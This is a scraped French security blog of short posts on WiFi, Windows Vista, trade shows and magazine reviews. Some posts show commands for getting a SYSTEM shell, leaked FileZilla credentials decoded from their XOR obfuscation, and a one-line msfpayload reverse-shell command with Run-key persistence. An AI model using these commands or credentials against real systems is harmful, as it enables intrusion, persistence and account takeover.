Histoire sans parole



Source : weblog.ikvm.net

Source : weblog.ikvm.net Source : www.pagesecurite.com









Source : www.pagesecurite.com Source : labs.idefense.com

Source : labs.idefense.com Source : velib.paris.fr





Source : velib.paris.fr Source : FNAC





Source : FNAC Source : client Second Life

Source : client Second Life





Et mon préféré :)

Un blog où il y a de tout ... et parfois de la sécurité informatique.

Source : weblog.ikvm.net

Source : weblog.ikvm.net Source : www.pagesecurite.com

Source : www.pagesecurite.com Source : labs.idefense.com

Source : labs.idefense.com Source : velib.paris.fr

Source : velib.paris.fr Source : FNAC

Source : FNAC Source : client Second Life

Source : client Second Life

Et mon préféré :)

Posted by newsoft at 15:39:00

Hier le facteur est passé vendre son calendrier - mais je ne lui ai pas acheté.

Ce matin ma feuille de paie est arrivée dans la boite aux lettres du voisin (il a ouvert l'enveloppe avant de se rendre compte de l'erreur - parait-il).

Bon allez j'arrête, déjà que j'ai la barbe et le sac à dos, si en plus je deviens parano on va me prendre pour un Lead Auditor (private joke).

Posted by newsoft at 23:52:00

Comme tous les ans, j'ai fait un saut au salon InfoSecurity.

Et comme tous les ans, c'était un évènement essentiellement commercial (plus proche du "security is my product" que du "security is a process"). Dans l'esprit de : Mais voyons le bon côté des choses : cela signifie également goodies et hôtesses à gogo :)

Mais voyons le bon côté des choses : cela signifie également goodies et hôtesses à gogo :)

Je crois qu'on peut même dire que si tu es jeune, que tu ne rechignes pas à la minijupe, et que tu travailles dans une PME[*] liée à la sécurité (même en tant que comptable), alors tu as le droit à 2 jours de vacances dans le sous-sol du CNIT !

[*] Les autres se paient des hôtesses professionnelles.

Parmi les faits notables :

Posted by newsoft at 20:39:00

Moi aussi je souffre du bruit.

C'est devenu tout simplement insupportable.



60 points d'accès WiFi visibles depuis mon salon, avec seulement 14 canaux disponibles et un étalement de spectre pouvant aller jusqu'à +/- 5 canaux. Sans parler des clients "b-only" qui brident la bande passante des clients "g-only" par leurs time slots trop longs. Et des bus de la RATP qui passent en annoncant fièrement un "I2E_TELBUS_GROS" ou "I2E_TELBUS_PETIT". Et des fonctions BlueTooth activées par défaut sur certaines boxes ADSL, qui contribuent à bruiter encore un peu plus la bande des 2,4 GHz.

Résultat : il m'est devenu impossible d'avoir une liaison stable avec mon AP depuis les toilettes. Il est temps que ça change. Je passe en 802.11a.

Bien que la plupart des cartes WiFi disponibles aujourd'hui soient nativement 802.11 a/b/g, il est incroyablement difficile de trouver un point d'accès WiFi accessible aux particuliers qui supporte le 802.11a.

Etant l'heureux propriétaire d'un AP Linksys WRT54G, je me suis d'abord orienté vers le Linksys WAP55AG. Mais il semblerait que ce produit soit tout simplement introuvable. Est-ce depuis le rachat par Cisco ? Peut-être que Cisco craint une concurrence de ses produits A+G, tels que l'AP1200, légèrement plus onéreux ...

La seule alternative crédible et disponible sur étagère pour un coût modique (~ 170 euros) est le NetGear ProSafe WAG102. Son seul défaut est de n'avoir qu'un seul port Ethernet, il faut donc un switch supplémentaire pour la partie filaire de l'installation.

Mais au final, c'est enfin le silence radio dans les toilettes :) En attendant que le 802.11n n'arrive et que la bande des 5 GHz ne soit elle-même saturée ...

Posted by newsoft at 09:03:00



J'adore lire les plaquettes commerciales des opérateurs de téléphonie mobile, c'est une source inépuisable d'hilarité.

Entre les soi-disant interviews "d'artistes" (au sens jeune du terme), qui vantent les mérites du EDGE ou de la 3G+ comme s'ils avaient eux-mêmes spécifié la norme, et les soi-disant offres du millénaire (soumises à conditions), on est jamais loin de l'escroquerie.

La bonne nouvelle, c'est que la consultation des emails (qui avant était illimitée à 100 mails/jour et 1600 caractères par mail) est maintenant illimitée aux mêmes valeurs mais ... pour un tarif double !

Allez, encore un effort et le Web Mobile va peut-être arriver ... un jour.

Posted by newsoft at 08:00:00

Pour ceux qui ne le savent pas, GuWiSe = Groupe Utilisateur Windows Server, dont le kick-off meeting avait lieu hier.

Pour résumer, on a eu le droit à une présentation des features de Windows 2008 (aucun scoop par rapport à ce qui est disponible sur Internet ou dans la RC0).

Surtout beaucoup de features marketing telles que le site Windows Server/Compare ou le slide suivant (classique, mais pas forcément faux à en croire NetCraft) :

En gros, j'ai été assez déçu, sachant que les premiers screenshots de Windows 7.0 circulent déjà sur Internet, et qu'on y devine que la version minimale de Windows aura ... une interface texte en ASCII Art !

Maintenant la liste des trucs funs vus ou entendus :

Du coup il me fallait aller regarder le code source pour confirmer cette impression (les gadgets sont écrits en HTML + JavaScript). Effectivement dans C:\Program Files\Windows Sidebar\Gadgets\Clock.Gadget\en-US\js\clock.js se trouve la fonction responsable de ce comportement, appelée bounceBack() :

if (mySetting.secondsEnabled)

{

s.Rotation = (seconds * 6) + bounceDistance;

setTimeout("bounceBack()", 50);

var secondOffset = secondTimeOffset();

if (secondOffset > 0)

{

newTimeOut = setTimeout("timePerInterval()", secondOffset);

}

else

{

timePerInterval();

}

}

J'aurai au moins appris une chose intéressante hier soir !

Posted by newsoft at 12:33:00





Il y a des moments avec Windows où le compte Administrateur ne suffit pas : il est nécessaire de "passer SYSTEM".

Heureusement il a toujours existé une méthode simple pour cela :

C:\> AT 12:00 /INTERACTIVE cmd.exe

Le service de planification de tâches étant un service interactif exécuté sous le compte SYSTEM, le shell qui apparait à 12h00 sur la machine est lui-même SYSTEM. Un comportement pas forcément envisagé par Microsoft à l'origine, mais simple à utiliser sur le terrain.

Avec Vista, les choses se compliquent un peu ...

C:\> at 12:00 /interactive cmd.exe Warning: Due to security enhancements, this task will run at the time expected but not interactively. Use schtasks.exe utility if interactive task is required ('schtasks /?' for details). Added a new job with job ID = 1

Effectivement le CMD est lancé ... dans la session 0. Et même si le service UI0Detect est démarré, rien ne se passe sur la console de l'utilisateur (session 1).

Essayons donc la méthode officielle. Je vous épargne la lecture de SCHTASKS /?, pour résumer il faut lancer :

C:\> schtasks /create /ru "VISTA64\Admin" /tn "cmd" /tr "cmd.exe" /sc once /st 12:00 /it

Opération réussie : la tâche planifiée "cmd" a été créée.

Effectivement, un shell interactif exécuté sous le compte "VISTA64\Admin" apparait bien à l'heure dite. Il est en fait lancé par TASKENG, prenant en paramètre le GUID de tâche, d'où le titre de la fenêtre.

Essayons maintenant le shell SYSTEM :

C:\> schtasks /create /ru "NT AUTHORITY\SYSTEM" /tn "cmd" /tr "cmd.exe" /sc once /st 12:00 /it Opération réussie : la tâche planifiée "cmd" a été créée.

Perdu ! Le shell apparait dans la session 0, et rien ne se passe sur le bureau de l'utilisateur.

En conclusion, il ne reste que 2 solutions :

1/ Lire cet excellent article sur la création de processus dans Vista, et tout coder soi-même (sans utiliser Visual Studio 6, n'en déplaise à Maître Devine ;) :

http://www.codeproject.com/useritems/UAC__The_Definitive_Guide.asp?msg=2281657

- ou -

2/ Utiliser l'outil PsExec de SysInternals :

C:\> psexec -s -i cmd.exe

Sur ce (et sans transition), je vous donne rendez-vous sur :

Posted by newsoft at 21:48:00

[ Message pour les plus de 20 ans : ceci est une tentative de jeu de mots sur Tokyo Hotel ]

Cette fois, c'est officiel : je vais au Japon fin novembre avec Matthieu. Donc si vous avez des conseils à donner, des courses à faire, etc. n'hésitez pas à vous lâcher dans les commentaires.

Deuxième message : si toi aussi tu veux avoir une crédibilité internationale l'année prochaine, que tu es quadrilingue assembleur (x86/x64/ARM/MIPS), que tu sais faire un appel RPC en utilisant la librairie REX, que PEB ne signifie pas Programme on Educational Building pour toi, ou mieux encore que tu es capable de poster des commentaires intelligents sur mon blog pendant 6 mois ...

... alors j'ai probablement un stage pour toi.

Posted by newsoft at 11:06:00

Aujourd'hui, c'est Blog Action Day. Mais comme je n'ai rien à dire sur l'environnement, je vais plutôt parler du MISC Hors Série n°1 "spécial pentest".

Je n'ai qu'un seul conseil à vous donner : courez l'acheter (d'autant qu'il n'est pas compris dans l'abonnement, si je ne m'abuse).

En détail :

Posted by newsoft at 21:00:00

Le BlackBerry, c'est l'Objet Transitionnel par excellence. Et contrairement au doudou, on peut continuer à l'utiliser au-delà de l'âge de 12 mois !

|  |

Posted by newsoft at 09:58:00

Note à destination des GIE qui viendront lire ce blog : ce titre est une simple référence historique :)

Je sais que c'est un sujet de plaisanterie récurrent parmi mes fréquentations, mais hélas j'ai acquis une réputation d'expert Web 2.0.

Et connaissant les dangers du Web 2.0, je ne surfe qu'avec FireFox et son extension de filtrage NoScript (qui est quand même beaucoup plus conviviale que la désactivation complète du JavaScript dans le navigateur !).

Et là, c'est le drame. Non seulement le site de ma banque en ligne (je préfère ne pas vous dire laquelle, mais c'est la verte ;) ne fonctionne pas sans JavaScript, utilise massivement des applets Flash, mais en plus fait appel à ... Google Analytics.

Je ne leur jete pas la pierre (non non, je ne suis pas en train de dire du mal des banques :), car à l'usage on se rend compte qu'un nombre incroyable de sites utilisent cette technologie.

Malgré un sursaut d'honneur, nous avions déjà abandonné une bonne partie de notre souveraineté numérique à Google, Inc. Désormais c'est la sécurité du monde libre qui est entre les mains de leur RSSI ...

Posted by newsoft at 19:40:00

La journée mondiale du blog.

Comme je syndique environ 300 blogs, je ne vais pas réussir à en choisir 5 dans la liste.

Je vais simplement rendre hommage au soldat inconnu de la sécurité informatique :)

Posted by newsoft at 09:15:00

C'est vrai, je viens de recevoir les catalogues Surcouf et GrosBill de la rentrée, et on peut dire que le hardware a sérieusement upgradé.

Le moindre PC portable est équipé de Core 2 Duo, avec 2 Go de RAM, 160 Go de disque et une carte vidéo GeForce 8400 ou Radeon 2300. Le tout pour des prix allant de 500 à 900 euros. Pas un mot sur l'autonomie des batteries, ceci étant dit :)

On trouve également de nouveaux acronymes chatoyants, tels que Intel TurboMemory ou eSATA. Encore du travail de mise à jour en perspective pour les procédures forensics ...

La plupart de ces configurations sont livrées avec Windows Vista édition Familiale. J'aimerais voir la tête de l'utilisateur qui se rend compte qu'il n'a pas les fenêtres en 3D car il n'a pas l'édition Familiale Premium :)

Pour ceux qui veulent se dispenser de l'OS préinstallé, c'est possible. Et oui, le PC portable "sur mesure" de marque Surcouf peut être livré sans OS. Je me demande combien de temps ils vont résister à la pression de Microsoft ...

Pour les configurations à base de processeur 64 bits (tous de marque AMD, d'ailleurs), il faut noter que le système préinstallé est 32 bits. On se demande pourquoi ...

Vista fait aussi des heureux dans la presse : j'ai vu en kiosque un certain "Vista Magazine", 100% indépendant dit-il. Enfin c'est "V Magazine" maintenant ... ils espèrent sans doute envahir les kiosques :)

Pour finir sur ce billet très "Clubic", je note que le disque dur de 1 To est abordable en cette rentrée :)

Posted by newsoft at 19:38:00

Tout d'abord parlons de la connectivité Internet : la 3G, c'est bullshit.

Je ne suis pas en train de dire que la couverture est inexistante dès qu'on sort des villes (ce qui est vrai par ailleurs). Je dis que même dans les grandes agglomérations, la saturation du réseau ou les obstacles empêchent bien souvent d'avoir une connexion stable. Le gars qui téléphone en Visio depuis le pont de son bateau, c'est ni plus ni moins que de la publicité mensongère (j'attends qu'on me prouve le contraire).

Reste le GPRS, car mon opérateur (le rouge) ne fait pas le EDGE pour des raisons marketing. Et là où il s'avère qu'une communication téléphonique reste audible malgré la perte de paquets, l'établissement d'une connexion TCP devient beaucoup plus compliquée.

Faisons l'hypothèse que malgré ces difficultés, une connexion 56k intermittente peut être établie. Quelles épreuves reste-t-il à surmonter ? Le lecteur avisé pense immédiatement au volume de trafic engendré par les spams et les patches Microsoft (quelle idée de les publier un 15 août !). Mais bien d'autres nécessités rendent l'utilisation d'un lien GPRS hasardeuse ...

Le lecteur avisé pense immédiatement au volume de trafic engendré par les spams et les patches Microsoft (quelle idée de les publier un 15 août !). Mais bien d'autres nécessités rendent l'utilisation d'un lien GPRS hasardeuse ...

Posted by newsoft at 07:25:00

Ca y est, je l'ai visité : Antémémoire.

Il y a quelques pièces exceptionnelles, mais dans l'ensemble ça se visite en 10 minutes.

Comme le sujet a déjà été largement traité par ailleurs, je vous fais une visite très personnelle.

Pour commencer : il y a un bon de réduction de 1,5 euros à imprimer sur le site Web du musée. Et c'est gratuit pour les journalistes. Bon à savoir !

Photo #1 : tribute to Dilbert. A vous de trouver l'erreur.

Posted by newsoft at 19:33:00

Comme certains d'entre vous le savent (puisqu'ils y contribuent régulièrement), je suis fan des crashes.

Je ne parle pas de mes disques durs ou de mon Windows XP[*] mais des systèmes embarqués qui peuplent de plus en plus notre existence dans le monde "réel" ... et qui sont de plus en plus souvent sous Windows, même lorsqu'une telle complexité ne se justifie pas en regard de la tâche à accomplir.

Je maintiens donc une collection photographique de crashes depuis quelques années, intitulée "Digital Apocalypse". Mais le logiciel ZenPhoto, qui m'avait attiré initialement par sa simplicité, n'offre pas les services attendus aujourd'hui (antispam dans les commentaires, flux RSS, etc.).

Comme je n'ai pas le courage d'installer un logiciel plus complexe (et de suivre les mises à jour de sécurité), je me suis donc tourné vers Flickr. Bonne visite !

Le flux d'actualisation RSS 2.0 est disponible ici. J'ai alimenté la galerie avec des oldies, mais il y aura du neuf dans les prochains jours. Stay tuned !

[*] Qui a un uptime (au sens Windows) de presque 3 ans, puisque ça fait presque 3 ans que je ne l'ai pas réinstallé :)

Posted by newsoft at 19:29:00

La conférence EuroSec a fait couler beaucoup d'encre (numérique) cette année, pour différentes raisons sur lesquelles je ne reviendrai pas.

Or il se trouve que je viens de recevoir le CD-ROM des actes.

Comme tout être sensé, j'ai désactivé l'autorun sur tous les périphériques amovibles de mon poste. Je n'ai donc pas eu le droit au lancement de la superbe interface Web (probablement réalisée en WinDev d'ailleurs) et j'ai commencé à parcourir le CD dans l'explorateur de fichiers.

Et là, c'est le drame : un fichier "FileZilla settings.xml" à la racine. Je n'ose y croire. Un traumatisme ancien, lié aux fichiers "WS_FTP.LOG", me saisit. Et pourtant la vérité est là, nue sous mes yeux esbaudis :

[...]

<item name="FWHost" type="string">ftpproxy.fr.devoteam.com</item>

<item name="FWPort" type="numeric">2121</item>

<item name="FWUser" type="string"></item>

<item name="FWPass" type="string"></item>

<item name="Last Server Host" type="string">xxlplan.ovh.net</item>

<item name="Last Server Port" type="numeric">21</item>

<item name="Last Server User" type="string">devoteam</item>

<item name="Last Server Pass" type="string">041068010071012013084078</item>

[...]

Le client FileZilla étant Open Source, tout un chacun peut constater que la méthode de "protection" des mots de passe consiste à les XOR-er avec la chaine :

"FILEZILLA1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ"

D'où le mot de passe : 003247B8

Heureusement, quelqu'un a dû leur signaler, car le mot de passe a changé. Vous ne pensiez quand même pas que j'allais vous inciter au piratage ;)

La conclusion de cette histoire : il semble bien que EuroSec soit organisé par des gens du marketing cette année ...

Posted by newsoft at 16:31:00



Il se trouve que mon "ancien nouveau" PC supporte la virtualisation hardware ... j'ai donc fait quelques tests.

Hôte : Windows Vista English 32 bits "Gold", CPU Intel Core Duo 2 GHz, RAM 1 Go.

Invité : Windows 2003 R2 English 32 bits w/SP2.

1er test : Virtual PC 2007 avec support matériel.

Temps de démarrage jusqu'à la mire de login : 31 secondes.

2ème test : Virtual PC 2007 sans support matériel.

Temps de démarrage jusqu'à la mire de login : 40 secondes.

Alors là je me dis "pas mal la virtualisation hardware, 33% de gain en performance ...". Vive les DRM ! (Car il me semble que c'est le projet Palladium de Microsoft qui a commencé à faire naitre l'idée d'un hyperviseur matériel dans les PCs grand public).

3ème test : juste pour être sûr, j'importe la machine virtuelle dans VMWare 6.0 (qui n'utilise pas la virtualisation hardware, car ils considèrent que les implémentations actuelles ne sont pas suffisamment performantes).

Temps de démarrage jusqu'à la mire de login : 29 secondes.

Ah non, en fait ce sont juste les développeurs de Virtual PC qui sont mauvais :)

Enfin la bonne nouvelle, c'est que même si les rootkits hyperviseurs ne sont pas encore de sortie "dans la nature" (à $400,000 pièce ça se comprend !), IDA Pro est déjà prêt !

Posted by newsoft at 18:48:00

A chaque fois, c'est la même histoire : les gens qui ne connaissent pas Paris débarquent comme des fleurs au volant de leur berline [*] et se permettent de critiquer abondamment la circulation.

Voici donc un petit guide à l'usage de nos amis de province, afin d'éviter les malentendus.

Tout d'abord inutile de faire 3 fois le tour de votre voiture en repartant : comme vous avez laissé une place suffisante devant et/ou derrière vous pour garer une moto (voire une Smart), quelqu'un en aura profité pour élargir sa place. Et comme vous avez trop serré votre frein à main, votre pare-choc est sacrément enfoncé. Dans le meilleur des cas (sinon un scooter vous a emporté un rétroviseur, ou une nuée de pigeons vous a pris pour cible). Bref, votre voiture reviendra avec un souvenir.

Bien entendu je comprends votre agacement car vous avez mis une bonne demi-heure à trouver une "vraie" place. De mon expérience, tout emplacement laissé libre est une place potentielle - sauf les couloirs de bus, qui sont réellement nettoyés.

Notons qu'à Paris les places de stationnement ont une durée de vie négative : lorsque vous marchez sur le trottoir avec vos clés de voiture en main, quelqu'un vous a déjà repéré. Ce qui explique pourquoi vous n'avez aucune chance de tomber "par hasard" sur une place libre.

Vous avez sûrement réussi à acheter la carte à puce spéciale stationnement (bravo, je ne sais même pas où on la trouve). Dommage car elle a une date de validité et coûte 10 euros - alors que l'amende (potentielle) en coûte 11.

Quelques règles de circulation élémentaires :

Posted by newsoft at 20:23:00

WinDbg est un outil exécrable.

J'étaye cette affirmation par un extrait du blog Microsoft consacré au langage de script WinDbg :

"- I also prefer not to explain the source code details for security reasons. "

Ce qui signifie en français :

"Le langage de script est tellement illisible que si je ne vous explique pas ce que je cherche à faire, vous ne pouvez pas comprendre par vous même."

La situation va peut-être s'améliorer grâce à ce projet : PyDbgExt, qui est pour le moment en version "Beta". On attend également la version Ruby, probablement réalisée par un labo d'Issy-Les-Moulineaux :)

Mais après le débogage noyau sous Vista, il existe un autre domaine dans lequel WinDbg est incontournable : le débogage ".NET", auquel j'ai l'occasion de m'intéresser actuellement.

Pour donner un exemple, voici le challenge que je vous propose (d'où le titre de ce billet :).

J'ai téléchargé le décompilateur .NET (gratuit) "Fox Community Edition" de la société Xenocode. Il ne demande qu'un login/mot de passe pour se lancer. Mais le site d'enregistrement est tellement contrôlé, que même avec des informations valides, il refuse de me créer un compte !

Le challenge consiste donc à contourner la boite de dialogue initiale, de la manière la plus rapide et la plus élégante possible.

Quelques précisions sur le fonctionnement de l'obfuscateur Xenocode (utilisé ici) :

Posted by newsoft at 13:35:00

Pour commencer, posons les 3 lemmes suivants.

Si nous étions véritablement méchants et de mauvaise foi -mais pourquoi serions nous méchants- l'on devrait également ajouter aux statistiques les quelques centaines de "pseudo drivers 64 bits Vista" qui transforment le noyau en un mélange instable fortement explosif (à tout hasard, les pilotes WHQL des webcams Microsoft) et additionner également les nervousses breakdones des usagers face aux incessantes alarmes d'un UAC plus bavard qu'ergonomique.

[...]

Avec le temps, un sérieux nettoyage des pilotes et des programmes 64 bits, Vista sera peut-être un jour l'un des systèmes les plus stables de son temps. Mais ce ne sera là que le fruit d'un travail de fond, et non d'une propagande autiste se contentant de d'écrire l'histoire au jour le jour, à grand renfort de métriques ponctuelles et limitées.

Posted by newsoft at 21:48:00

Le Groupe Utilisateur de Windows Vista (GUWIV) organise jusqu'au 30 juin un grand concours intitulé "Révèle-toi".

L'objectif est de (je cite) "mettre en avant les usages de Windows Vista avec divers logiciels et périphériques".

Il y a de nombreux lots à gagner (licence Vista, Nabaztag, lance-missile USB, etc.).

Je ne sais pas si j'ai des chances de gagner, mais voici ma contribution :)

Posted by newsoft at 12:58:00

... je viens de me forcer à lire Hakin9 5/2007, et ça n'est vraiment pas bon.

Article de couverture : "buffer overflow sous Windows XP SP2". Alléchant n'est-ce pas ?

En pratique, il s'agit d'un tutoriel "de base" sur le buffer overflow. L'auteur compile tous ses programmes de test sans "/GS". Les shellcodes exécutés ne sont pas compatibles avec DEP. Du coup on a quand même du mal à voir le lien avec Windows XP SP2 ...

Je passe sur la pleine page consacrée au résultat de la commande "print Pex::Text::PatternCreate(5000)". Plutôt que de copier/coller ce résultat dans un programme en Python pour ouvrir une socket, il aurait peut-être été plus astucieux d'ouvrir la socket directement en PERL dans la suite du programme initial ?

Intersticiel : publicité pour Ashampoo AntiSpyware. Je cite : "[...] protects you against the entire spectrum of new malware threats [...] including hijackers, dialers, spyware, worms, adware, trojans, key loggers and even the treacherous new rootkits". Pour $30 !

Troisième article : "Introduction à la sécurité sous Oracle". Traduit du tchèque. Tout est dit.

Mais quand même, j'ai du mal à voir ce que vient faire la restriction des baux DHCP à une liste d'adresses MAC connues. Vos serveurs Oracle sont en DHCP, vous ?

Quatrième article : "Développement d'un espiogiciel d'évaluation". Pour résumer :

./msfpayload win32_reverse EXITFUNC=process LHOST=1.2.3.4 LPORT=12345 X > malware.exe && REG ADD HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v MonMien /t REG_SZ /d malware.exe

Sauf que l'auteur a tenu à tout réimplémenter, en enrobant d'une étude sociologique sur la communication moderne.

Bref, j'arrête là, mais du coup on se demande pourquoi les articles mettent plusieurs mois à être publiés. Ca n'est certainement pas le fait du processus de relecture, ou alors il est sérieusement à revoir lui-même !

Posted by newsoft at 22:26:00

J'ai encore reçu un mail avec du contenu actif aujourd'hui ! Cette fois-ci, il s'agit d'un spam[1] envoyé par une marque de lunettes de soleil bien connue.

Le contenu se présente sous la forme d'un clip vidéo, lu via un player Java "propriétaire".

Pour fonctionner, l'application nécessite une "clé" et une "vidéo" dans un format a priori peu connu, le ".VCS". A première vue, ce fichier consiste en une simple archive d'images JPEG (un JPEG animé, quoi).

Difficile d'en dire plus, puisque l'applet est protégée par un obfuscateur Java appelé DashO.

